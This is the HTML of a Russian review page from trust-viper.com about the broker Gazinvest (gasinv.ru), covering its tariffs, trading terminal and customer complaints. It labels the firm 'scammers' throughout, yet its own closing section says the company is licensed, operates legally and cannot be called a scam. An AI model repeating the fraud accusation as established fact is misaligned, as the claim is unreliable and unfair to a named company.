<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/gazivest\/"},"url":"https:\/\/trust-viper.com\/review\/gazivest\/","headline":" Обзор Газинвест – псевдоинвестиционный проект, честные...","datePublished":"2024-04-29T17:13:27+03:00","dateModified":"2024-04-29T17:13:27+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/04\/gasinv.ru-logo.png","width":696,"height":165},"description":"Если вы в поисках инвестиционного проекта на российском рынке, то наверняка вы попались на брокера Gasinv. СКАМеры называют себя акционерным обществом, которое предоставляет обширный спектр финансовых и инвестиционных услуг. Этот дилинговый центр работает в нескольких ключевых направлениях, таких как: брокерские услуги; доверительное управление активами; депозитарное обслуживание. Название компании ИК","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2024-04-29 17:13:41","description":"\r\n\r\nЭтот инвестиционный проект подкупил меня своим опытом. Я инвестировал немалую сумму, но по итогу все это слили. Они просто начислили высокие комиссии, и ты не можешь вывести свои деньги.","author":{"@type":"Person","name":"Алик","url":""}},{"@type":"Comment","dateCreated":"2024-02-22 14:15:44","description":"\r\n\r\nЯ не рекомендую эту компанию никому. Они просто нагло воруют деньги, прикрываясь официальным лицензированием.","author":{"@type":"Person","name":"Ольга","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-20647">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Газивест (gasinv.ru) – обзор и отзывы о СКАМ-платформе : https://trust-viper.com" title="Брокер Газивест (gasinv.ru) – обзор и отзывы о СКАМ-платформе"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор Газинвест – псевдоинвестиционный проект, честные отзывы о липовом брокере</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор Газинвест – псевдоинвестиционный проект, честные отзывы о липовом брокере</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2024/04/gasinv.ru-logo.png" alt="Брокер Газивест (gasinv.ru) – обзор и отзывы о СКАМ-платформе : https://trust-viper.com" title="Брокер Газивест (gasinv.ru) – обзор и отзывы о СКАМ-платформе">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgazivest%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgazivest%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgazivest%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%93%D0%B0%D0%B7%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%20%E2%80%93%20%D0%BF%D1%81%D0%B5%D0%B2%D0%B4%D0%BE%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%2C%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B5%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D0%BB%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%BC%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B5&amp;summary=%D0%95%D1%81%D0%BB%D0%B8%20%D0%B2%D1%8B%20%D0%B2%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%B0%D1%85%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0%20%D0%BD%D0%B0%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5%2C%20%D1%82%D0%BE%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%80%D0%BD%D1%8F%D0%BA%D0%B0%20%D0%B2%D1%8B%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%BB%D0%B8%D1%81%D1%8C%20%D0%BD%D0%B0%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20Gasinv.%20%D0%A1%D0%9A%D0%90%D0%9C%D0%B5%D1%80%D1%8B%20%D0%BD%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D1%81%D0%B5%D0%B1%D1%8F%20%D0%B0%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D0%BD%D1%8B%D0%BC%20%D0%BE%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%BC%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%20%D0%BE%D0%B1%D1%88%D0%B8%D1%80%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%80%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D1%85%20%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D1%85%20%D1%83%D1%81%D0%BB%D1%83%D0%B3.%20%D0%AD%D1%82%D0%BE%D1%82%20%D0%B4%D0%B8%D0%BB%D0%B8%D0%BD%D0%B3%D0%BE%D0%B2%D1%8B%D0%B9%20%D1%86%D0%B5%D0%BD%D1%82%D1%80%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%20%D0%B2%20%D0%BD%D0%B5%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%B8%D1%85%20%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D1%85%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%D1%85%2C%20%D1%82%D0%B0%D0%BA%D0%B8%D1%85%20%D0%BA%D0%B0%D0%BA%3A%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D0%B5%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8%3B%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B0%D0%BA%D1%82%D0%B8%D0%B2%D0%B0%D0%BC%D0%B8%3B%20%D0%B4%D0%B5%D0%BF%D0%BE%D0%B7%D0%B8%D1%82%D0%B0%D1%80%D0%BD%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5.%20%D0%9D%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%20%D0%98%D0%9A%20%D0%93%D0%B0%D0%B7%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%20%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%20https%3A%2F%2Fgasinv.ru%2F%20%D0%94%D0%B0%D1%82%D0%B0%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B4%D0%BE%D0%BC%D0%B5%D0%BD%D0%B0%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgazivest%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Если вы в поисках инвестиционного проекта на российском рынке, то наверняка вы попались на брокера </span><span style="font-weight: 400;">Gasinv</span><span style="font-weight: 400;">. СКАМеры называют себя акционерным обществом, которое предоставляет обширный спектр финансовых и инвестиционных услуг. Этот дилинговый центр работает в нескольких ключевых направлениях, таких как:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">брокерские услуги;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">доверительное управление активами;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">депозитарное обслуживание.</span></li>
</ul>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">ИК Газинвест</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Домен</span></td>
<td><span style="font-weight: 400;">https://gasinv.ru/</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Дата создания домена</span></td>
<td><span style="font-weight: 400;">1995</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Почта</span></td>
<td><span style="font-weight: 400;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="60090e060f20070113090e164e1215">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Номер телефона</span></td>
<td><span style="font-weight: 400;">8 800 222-63-64</span></p>
<p><span style="font-weight: 400;">8 800 250-93-77</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес</span></td>
<td><span style="font-weight: 400;">Нет</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна</span></td>
<td><span style="font-weight: 400;">Россия</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">Мошенники на своем сервисе якобы разрабатывают торговых роботов, а также разнообразные аналитические и вспомогательные программы, которые должны упрощать работу на фондовом рынке. </span><span style="font-weight: 400;">Компания Gasinv</span><span style="font-weight: 400;"> таким образом создает различные способы для блокировки инвестиций. Мошенник управляет несколькими интернет-ресурсами, включая gasinv.ru, gazinvest.webquik.ru и другие.</span></p>
<p><span style="font-weight: 400;">Мошенники работают на территории России и центральный офис компании расположен в Самаре, при этом представительства имеются в нескольких городах России, таких как Сызрань, Тольятти и Ульяновск. Компания, по их словам, предоставляет услуги с 1995 года и имеет все необходимые лицензии, выданные Центральным банком России, чтобы гарантировать законность своей деятельности.</span></p>
<h2><b>Условия работы</b></h2>
<p><span style="font-weight: 400;">На </span><span style="font-weight: 400;">официальном сайте Газинвест</span><span style="font-weight: 400;">, вы можете ознакомиться с условиями работы. Вам предлагают услуги CFD-торговли, однако потенциальным клиентам стоит знать, что здесь нет возможности воспользоваться демо-счетом для пробной торговли. Для того чтобы начать работу, необходимо подписать ряд документов, посетить офис и пополнить свой счет, а это означает, что вы уже вкладываете деньги, не имея реальной возможности протестировать платформу.</span></p>
<p><span style="font-weight: 400;">Чтобы работать с этим проектом, вам придется пройти через бюрократические процедуры:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">передать подписанные документы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">пополнить счет;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">установить торговое ПО.</span></li>
</ul>
<p><span style="font-weight: 400;">Сама программа для трейдинга — терминал Quik — доступна в веб-версии или в виде установки на компьютер или смартфон. Но чтобы использовать полный функционал, вам придется использовать десктопный вариант, что неудобно, особенно для тех, кто предпочитает мобильность.</span></p>
<p><span style="font-weight: 400;">Мошенники презентуют вам два тарифных плана, которые могут вызвать вопросы. &#8220;Инвестор&#8221; требует от вас оборота в диапазоне от 100000 до 20000000 рублей, с комиссией, которая может достигать 0,15%. &#8220;Спекулянт&#8221; рассчитан на оборот от 1 до 10 млн рублей, но комиссионный диапазон здесь всего лишь 0,02-0,05%, что может быть обманчиво, поскольку дополнительные скрытые расходы могут появиться из-за различных условий контракта.</span></p>
<p><span style="font-weight: 400;">Мошенники позволяют вам возможность совершать сделки не только через терминал, но и по телефону горячей линии, что может быть потенциально рискованным в плане безопасности и вызывает сомнения в надежности такой торговли. Если вы хотите получить доступ к системе, вам нужно убедиться, что все предыдущие сессии на других платформах закрыты, что добавляет еще больше неудобств.</span></p>
<h2><b>Отзывы о компании</b></h2>
<p><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">Обзоры на форекс-брокеров</span></a><span style="font-weight: 400;"> позволяют нам выбрать себе надежного посредника. Мы решили проанализировать </span><span style="font-weight: 400;">отзывы о Газинвест</span><span style="font-weight: 400;">, чтобы понять какие риски, могут нас поджидать в работе с этой компанией.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-20652" src="https://trustviper.com/wp-content/uploads/2024/04/gazinvest-otzyv-ot-klienta.png" alt="отзыв клиента о брокере gasinv" width="841" height="238" /></p>
<p><span style="font-weight: 400;">Клиент отмечает, что несмотря на легальную работу проекта, он не сильно доволен его услугами. Очень высокие комиссии. По итогу накапливается немалая сумма, и пользователи несут убытки.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-20651" src="https://trustviper.com/wp-content/uploads/2024/04/otzyv-klienta.png" alt="отзыв о брокере" width="803" height="223" /></p>
<p><span style="font-weight: 400;">Захар не доволен работой компании. Он отмечает негативную работу саппорта и высокие комиссионные, которые не позволяют заработать.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-20650" src="https://trustviper.com/wp-content/uploads/2024/04/gazinvest-otzyvy.png" alt="отзыв пользователя" width="840" height="142" /></p>
<p><span style="font-weight: 400;">Еще один пользователь пишет, что невзирая на лицензию, работа с этой компанией невыгодна. Тарифы высокие, и клиент сталкивается с высокими издержками.</span></p>
<p><span style="font-weight: 400;">Оценивая эту платформу, мы видим, что акционерное сообщество Газинвест ведет свою работу легально, но есть ряд негативных моментов, которые приводят клиентов к убыткам.</span></p>
<h2><b>Признаки мошенничества</b></h2>
<p><span style="font-weight: 400;">Мы не можем однозначно сказать, что </span><span style="font-weight: 400;">компания Газинвест</span><span style="font-weight: 400;"> – СКАМ. Напротив, выполняя проверку брокера, мы обнаружили, что она действительно получила разрешение на ведение торговой деятельности.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-20649" src="https://trustviper.com/wp-content/uploads/2024/04/gasinv-web-site.png" alt="gasinv официальный сайт" width="676" height="474" /></p>
